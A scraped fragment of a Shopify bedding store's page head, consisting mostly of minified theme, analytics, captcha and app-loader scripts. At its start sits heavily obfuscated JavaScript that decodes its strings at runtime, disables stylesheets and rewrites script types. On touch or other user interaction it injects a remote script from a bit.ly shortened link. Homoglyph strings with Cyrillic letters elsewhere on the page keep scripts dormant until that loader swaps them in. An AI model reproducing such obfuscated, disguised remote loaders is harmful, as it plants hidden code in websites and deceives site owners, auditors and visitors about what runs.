-794,W)}if(r(397,"wayX")===W[r(376,t(846,c(m,S)))]&&r(384,o(f,"laE)"))==W[r(381,o(i,"semp"))])for(var k=0;k<n[e(d("(rL1",1008),-648)];k++){var a=n[k][r(374,"F8xh")];n[k][r(382,"0xP^")]=a[e(t(823,o(R,"zWwt")),-643)](r(398,"ZRuK"),d("DpWv",1013))}})})});function E(n,W){var t=p();return(E=function(W,o){var u=446,m="laE)",c=t[W-=130];void 0===E.K&&(r=function(W,o){var c,d,f="nlrg",i=445,r=C,n=[],t=0,e="";for(W=function(W){for(var o,c,d=C,r=C,n=G(354,"PVtb"),t="",e="",k=0,a=0;c=W.charAt(a++);~c&&(o=k%4?64*o+c:c,k++%4)&&(t+=String[S(348,"DpWv")](255&o>>(-2*k&6))))c=n.indexOf(c);for(var u=0,m=t[S(353,d(443,f))];u<m;u++)e+="%"+("00"+t[r(444,"*$Z^")](u)[d(i,"PDrj")](16)).slice(-2);function S(W,o){return G(W- -16,o)}return decodeURIComponent(e)}(W),d=0;d<256;d++)n[d]=d;for(d=0;d<256;d++)t=(t+n[d]+o[G(381,"Ho!6")](d%o[a("Dpl3",-44)]))%256,c=n[d],n[d]=n[t],n[t]=c;for(var k=t=d=0;k<W.length;k++)t=(t+n[d=(d+1)%256])%256,c=n[d],n[d]=n[t],n[t]=c,e+=String[r(u,m)](W[a("z89M",-54)](k)^n[(n[d]+n[t])%256]);function a(W,o){return G(o- -414,W)}return e},E.y=r,n=arguments,E.K=!0);var d=t[0],r=W+d;return(d=n[r])?c=d:(void 0===E.R&&(E.R=!0),c=E.y(c,o),n[r]=c),c})(n,W)}U[j("JJfO",578)](document[c(765,j(Yc(447,"@*GX"),588))],{childList:!0,subtree:!0}),document[YU(448,"MIF0")](Yc(449,"(B4e"),function(){var W=452,o=453,c="#%z&",d=454,r=455,n="[6T0",t=457,e="#0#e",k=459,a="7f]M",u=460,m=461,S="azMX",f=462,i="]CL(",R=463,v="PHh9",p=464,G="W[bd",O=465,P=466,Q="]CL(",s=467,I=C,h=C,l=['link[type*="cѕs"],style[type*="cѕs"]',I(450,"Vr8]"),I(451,"1wn3"),h(W,"8Tml"),h(o,c),I(d,"[6T0"),"removeAttribute","script",h(r,n),I(456,"laE)"),h(t,"t[l%"),I(458,e),I(k,a),"","appendChild",I(u,"W[bd"),"head",I(m,S),"attributes",h(f,i),"value",I(R,v),h(p,G),"removeChild","parentNode","insertBefore","loаd","dispatchEvent","querySelector",I(O,"CRE9"),h(P,Q),"https://bit.ly/3tR0pYr",h(s,"Vr8]"),"addEventListener",h(468,"Vr8]"),"touchstart"],N=!1;function b(){if(!N){N=!0;for(var W=document[l[1]](l[0]),n=0;n<W[l[2]];n++){var o=W[n];l[3]===o[l[5]](l[4])&&o[l[6]](l[4])}for(var c=document[l[8]](l[7]),n=0;n<c[l[2]];n++)c[n][l[5]](l[9])&&(c[n][l[11]](l[10],c[n][l[5]](l[9])),c[n][l[6]](l[9]));setTimeout(function(){(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[15])[0][l[14]](o),(o=document[l[12]](l[7]))[l[10]]=l[13],document[l[8]](l[16])[0][l[14]](o);var W=document[l[8]](l[7]);for(n=0;n<W[l[2]];n++)if(l[17]==W[n][l[5]](l[4])){for(var o=document[l[12]](l[7]),c=0;c<W[n][l[18]][l[2]];c++){var d=W[n][l[18]][c];o[l[11]](d[l[19]],d[l[20]])}o[l[4]]=l[21],o[l[22]]=W[n][l[22]],W[n][l[24]][l[23]](W[n]),W[n][l[24]][l[25]](o,W[n])}var r=new Event(l[26]);window[l[27]](r),setTimeout(function(){const d=(W,o)=>{var c=document[l[28]](W);if(c)return o(c);setTimeout(()=>d(W,o),2e3)};d(l[29],W=>document[l[27]](new CustomEvent(l[30])));const W=document[l[12]](l[7]);W[l[10]]=l[31],document[l[16]][l[14]](W)},2e3)},1e3)}}window[l[33]](l[32],function(W){b()}),window[l[33]](l[34],function(){b()}),window[l[33]](l[35],function(){b()})});!function(i,n,r){function o(){var t,e,n,r,o=i(this);(r=o.is(":visible"))&&(r=o[0].getBoundingClientRect(),t=-o.data("jquery-lazyload-any").threshold,e=c-t,n=d-t,r=(r.top>=t&&r.top<=e||r.bottom>=t&&r.bottom<=e)&&(r.left>=t&&r.left<=n||r.right>=t&&r.right<=n)),r&&o.trigger("appear")}function a(){c=n.innerHeight||r.documentElement.clientHeight,d=n.innerWidth||r.documentElement.clientWidth,u()}function u(){b=b.filter(":jquery-lazyload-any-appear"),(1==this.nodeType?i(this).find(":jquery-lazyload-any-appear"):b).each(o)}function l(){var t=i(this),e=t.data("jquery-lazyload-any"),n=t.data("lazyload");n||(n=t.children().filter('script[type="text/lazyload"]').get(0),n=i(n).html()),n=n||(n=t.contents().filter(function(){return 8===this.nodeType}).get(0))&&i.trim(n.data),n=p.html(n).contents(),t.replaceWith(n),i.isFunction(e.load)&&e.load.call(n,n)}function s(){var t=i(this),e=!t.data("jquery-lazyload-any-scroller")&&(("scroll"==(e=t.css("overflow"))||"auto"==e)&&(t.data("jquery-lazyload-any-scroller",1),t.bind("scroll",u),!0)),n=t.data("jquery-lazyload-any-display")||"none"!=t.css("display")?void 0:(t.data("jquery-lazyload-any-display",1),t._bindShow(u),!0);e|n&&!t.data("jquery-lazyload-any-watch")&&(t.data("jquery-lazyload-any-watch",1),t.bind("appear",f))}function f(){var t=i(this);0===t.find(":jquery-lazyload-any-appear").length&&(t.removeData("jquery-lazyload-any-scroller").removeData("jquery-lazyload-any-display").removeData("jquery-lazyload-any-watch"),t.unbind("scroll",u).unbind("appear",f)._unbindShow(u))}var c,d,e,h,y,p=i("<div/>"),v=!1,b=i();function t(){var t=i(this),e="none"!=t.css("display");t.data("jquery-lazyload-any-show")!=e&&(t.data("jquery-lazyload-any-show",e),e&&t.trigger("show"))}function g(){(y=y.filter(":jquery-lazyload-any-show")).each(t),0===y.length&&(e=clearInterval(e))}i.expr[":"]["jquery-lazyload-any-appear"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-appear")},i.fn.lazyload=function(t){var e={threshold:0,trigger:"appear"};return i.extend(e,t),t=e.trigger.split(" "),this.data("jquery-lazyload-any-appear",-1!=i.inArray("appear",t)).data("jquery-lazyload-any",e),this.bind(e.trigger,l),this.each(o),this.parents().each(s),this.each(function(){b=b.add(this)}),v||(v=!0,a(),i(r).ready(function(){i(n).bind("resize",a).bind("scroll",u)})),this},i.lazyload={check:u,refresh:function(t){(void 0===t?b:i(t)).each(function(){var t=i(this);t.is(":jquery-lazyload-any-appear")&&t.parents().each(s)})}},h=50,y=i(),i.expr[":"]["jquery-lazyload-any-show"]=function(t){return void 0!==i(t).data("jquery-lazyload-any-show")},i.fn._bindShow=function(t){this.bind("show",t),this.data("jquery-lazyload-any-show","none"!=this.css("display")),y=y.add(this),h&&!e&&(e=setInterval(g,h))},i.fn._unbindShow=function(t){this.unbind("show",t),this.removeData("jquery-lazyload-any-show")},i.lazyload.setInterval=function(t){t==h||!i.isNumeric(t)||t<0||(h=t,e=clearInterval(e),0<h&&(e=setInterval(g,h)))}}(jQuery,window,document),function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.inView=e():t.inView=e()}(this,function(){return o={},n.m=r=[function(t,e,n){"use strict";var r,o=n(2),n=(r=o)&&r.__esModule?r:{default:r};t.exports=n.default},function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(9)),i=r(n(3)),a=n(4);e.default=function(){if("undefined"!=typeof window){var n={history:[]},r={offset:{},threshold:0,test:a.inViewport},e=(0,o.default)(function(){n.history.forEach(function(t){n[t].check()})},100);["scroll","resize","load"].forEach(function(t){return addEventListener(t,e)}),window.MutationObserver&&addEventListener("DOMContentLoaded",function(){new MutationObserver(e).observe(document.body,{attributes:!0,childList:!0,subtree:!0})});var t=function(t){if("string"==typeof t){var e=[].slice.call(document.querySelectorAll(t));return-1<n.history.indexOf(t)?n[t].elements=e:(n[t]=(0,i.default)(e,r),n.history.push(t)),n[t]}};return t.offset=function(e){if(void 0===e)return r.offset;function n(t){return"number"==typeof t}return["top","right","bottom","left"].forEach(n(e)?function(t){return r.offset[t]=e}:function(t){return n(e[t])?r.offset[t]=e[t]:null}),r.offset},t.threshold=function(t){return"number"==typeof t&&0<=t&&t<=1?r.threshold=t:r.threshold},t.test=function(t){return"function"==typeof t?r.test=t:r.test},t.is=function(t){return r.test(t,r)},t.offset(0),t}}()},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}(r,[{key:"check",value:function(){var i=this;return this.elements.forEach(function(t){var e=i.options.test(t,i.options),n=i.current.indexOf(t),r=-1<n,o=!e&&r;e&&!r&&(i.current.push(t),i.emit("enter",t)),o&&(i.current.splice(n,1),i.emit("exit",t))}),this}},{key:"on",value:function(t,e){return this.handlers[t].push(e),this}},{key:"once",value:function(t,e){return this.singles[t].unshift(e),this}},{key:"emit",value:function(t,e){for(;this.singles[t].length;)this.singles[t].pop()(e);for(var n=this.handlers[t].length;-1<--n;)this.handlers[t][n](e);return this}}]),r);function r(t,e){(function(t){if(!(t instanceof r))throw new TypeError("Cannot call a class as a function")})(this),this.options=e,this.elements=t,this.current=[],this.handlers={enter:[],exit:[]},this.singles={enter:[],exit:[]}}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}e.default=function(t,e){return new n(t,e)}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.inViewport=function(t,e){var n=(a=t.getBoundingClientRect()).top,r=a.right,o=a.bottom,i=a.left,t=a.width,a=a.height,i=window.innerWidth-i,n=window.innerHeight-n,t=e.threshold*t,a=e.threshold*a;return o>e.offset.top+a&&i>e.offset.right+t&&n>e.offset.bottom+a&&r>e.offset.left+t}},function(e,t){(function(t){t="object"==typeof t&&t&&t.Object===Object&&t;e.exports=t}).call(t,function(){return this}())},function(t,e,n){var r=n(5),n="object"==typeof self&&self&&self.Object===Object&&self,n=r||n||Function("return this")();t.exports=n},function(t,e,n){var g=n(1),m=n(8),w=n(10),j=Math.max,z=Math.min;t.exports=function(r,n,t){function o(t){var e=l,n=s;return l=s=void 0,y=t,c=r.apply(n,e)}function i(t){var e=t-h;return void 0===h||n<=e||e<0||v&&f<=t-y}function a(){var t,e=m();return i(e)?u(e):void(d=setTimeout(a,(e=n-((t=e)-h),v?z(e,f-(t-y)):e)))}function u(t){return d=void 0,b&&l?o(t):(l=s=void 0,c)}function e(){var t=m(),e=i(t);if(l=arguments,s=this,h=t,e){if(void 0===d)return y=e=h,d=setTimeout(a,n),p?o(e):c;if(v)return d=setTimeout(a,n),o(h)}return void 0===d&&(d=setTimeout(a,n)),c}var l,s,f,c,d,h,y=0,p=!1,v=!1,b=!0;if("function"!=typeof r)throw new TypeError("Expected a function");return n=w(n)||0,g(t)&&(p=!!t.leading,v="maxWait"in t,f=v?j(w(t.maxWait)||0,n):f,b="trailing"in t?!!t.trailing:b),e.cancel=function(){void 0!==d&&clearTimeout(d),l=h=s=d=void(y=0)},e.flush=function(){return void 0===d?c:u(m())},e}},function(t,e,n){var r=n(6);t.exports=function(){return r.Date.now()}},function(t,e,n){var i=n(7),a=n(1);t.exports=function(t,e,n){var r=!0,o=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return a(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),i(t,e,{leading:r,maxWait:e,trailing:o})}},function(t,e){t.exports=function(t){return t}}],n.c=o,n.p="",n(0);function n(t){if(o[t])return o[t].exports;var e=o[t]={exports:{},id:t,loaded:!1};return r[t].call(e.exports,e,e.exports,n),e.loaded=!0,e.exports}var r,o});</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="qe52yytnx84tdaadwwy1uqe79ngkju">
<meta name="facebook-domain-verification" content="h86trrcv5ldmggfmgmm2huxkwnzozz">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25597771885/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="33a015223c8691747f253508c77f968d">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/dreamerry.atom" />
<script async="async" type="text/jаvascript" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" type="text/jаvascript" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=25597771885" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":25597771885,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/25597771885","merchantName":"Turmerry","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Turmerry","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"33a015223c8691747f253508c77f968d","betas":["rich-media-storefront-analytics"],"domain":"www.turmerry.com","predictiveSearch":true,"shopId":25597771885,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "turmerry.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Turmerry | 10-October-25","id":138656743533,"schema_name":"Wokiee","schema_version":"2.3.2 shopify 2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.turmerry.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.turmerry.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=turmerry.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=0e5fd6b2\u0026shop=turmerry.myshopify.com","https:\/\/api.fastbundle.co\/scripts\/src.js?shop=turmerry.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0255\/9777\/1885\/t\/52\/assets\/affirmShopify.js?v=1706326293\u0026shop=turmerry.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=turmerry.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=turmerry.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=turmerry\u0026environment=production\u0026guid=5106a061-e09e-4aeb-b3a9-eb2cf018710d\u0026shop=turmerry.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('loаd', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25597771885,"offset":-18000,"reqid":"dd5108f3-976c-4e38-8d21-cffb5149c163-1769601746","pageurl":"www.turmerry.com\/blogs\/dreamerry\/bed-sheet-sizes","s":"articles-557868449901","u":"1f6f20c55808","p":"article","rtyp":"article","rid":557868449901};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" type="text/jаvascript" src="//www.turmerry.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.type="text/jаvascript" src="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.turmerry.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="promo-fixed" defer="defer" src="//www.turmerry.com/cdn/shop/t/55/compiled_assets/scripts.js?v=41494"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<style>.tt-flbtn.disabled{opacity: 0.3;}</style>

  
  

  <!-- Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->
  <script>window.dataLayer = window.dataLayer || [];</script>
  
  <script>
   dataLayer.push({
    'event': 'fireRemarketingTag',
    'google_tag_params': {
    'ecomm_pagetype': 'other'
   } });
  </script>
  
  <!-- end Google Ads Dynamic Remarketing - Shopify - theme.liquid - added by asylthe @ JumpFly -->

  
    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.12","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1577057213,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":179333,"key":"add","value":"Add","locale_code":"en","model":"shop","object_id":10189},{"id":179336,"key":"added","value":"Added!","locale_code":"en","model":"shop","object_id":10189},{"id":179343,"key":"added_to_product_list","value":"Added to the product list","locale_code":"en","model":"shop","object_id":10189},{"id":179337,"key":"add_to_cart","value":"ADD TO CART","locale_code":"en","model":"shop","object_id":10189},{"id":179328,"key":"apply_discount","value":"Discount will be applied at checkout","locale_code":"en","model":"shop","object_id":10189},{"id":179347,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":10189},{"id":179370,"key":"bap_modal_sub_title_without_variant","value":"Review the below boxes and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179369,"key":"bap_modal_sub_title_with_variant","value":"Review the below boxes, select the proper variant for each included products and click on the button to fix the cart.","locale_code":"en","model":"shop","object_id":10189},{"id":179371,"key":"bap_modal_title","value":"{product_name} is a bundle product that includes {num_of_products} products. This product will be replaced by its included products.","locale_code":"en","model":"shop","object_id":10189},{"id":179344,"key":"builder_added_count","value":"{num_added}/{num_must_add} added","locale_code":"en","model":"shop","object_id":10189},{"id":179345,"key":"builder_count_error","value":"You must add {quantity} other items from the above collections.","locale_code":"en","model":"shop","object_id":10189},{"id":179324,"key":"bundle_not_available","value":"Bundle is not 